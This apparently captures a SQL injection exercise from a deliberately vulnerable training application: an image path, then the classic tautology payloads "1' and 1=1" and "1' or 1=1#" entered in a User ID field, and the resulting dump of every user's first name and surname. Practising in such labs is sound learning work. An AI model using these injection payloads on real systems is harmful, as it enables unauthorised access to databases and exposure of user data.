 User ID: 1‘ and 1=1 Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith